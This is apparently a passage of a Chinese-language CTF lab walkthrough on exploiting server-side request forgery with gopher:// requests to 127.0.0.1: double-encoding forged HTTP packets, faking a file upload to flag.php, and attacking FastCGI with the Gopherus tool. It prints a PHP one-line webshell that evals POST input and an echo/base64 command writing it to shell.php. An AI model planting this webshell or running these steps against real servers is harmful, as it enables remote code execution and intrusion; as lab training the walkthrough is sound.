



6.二次编码





7.返回靶场在 ?url= 后访问添加 gopher://127.0.0.1:80/_二次编码后的数据包,获取ctf

上传文件



1.访问本地的flag.php

2.发现只有选择文件,需要自己添加提交按钮

<input type="file" name="file">



3.选择并提交文件,抓包

4.出现乱码,发送到重放器,删除几个乱码,查看字节长度是否改变,若改变,则正常使用



5.删除无用数据,修改host为 127.0.0.1 ,并将剩余数据进行编码

6.将编码后的数据中的%0A切换为%0D%0A,并在末尾添加%0D%0A代表数据包结束

7.将替换后的数据二次编码

8.使用 gopher://127.0.0.1:80/_二次编码数据 获取flag

FastCGI 协议



1.打开靶场和kali,在kali上打开 Gopherus-master 工具运行, 由于题目为 fastcgi 协议,所以指定 fastcgi, 提交一个靶场内的php文件地址,建议为默认的 index.php ,输入一句话木马,生成payload

运行代码: python2 gopherus.py --exploit fastcgi

地址: /var/www/html/index.php

一句话木马: <?php @eval($_POST['cmd']);?>

# base64编码后

echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > shell.php



2.将获取的 payload 编码

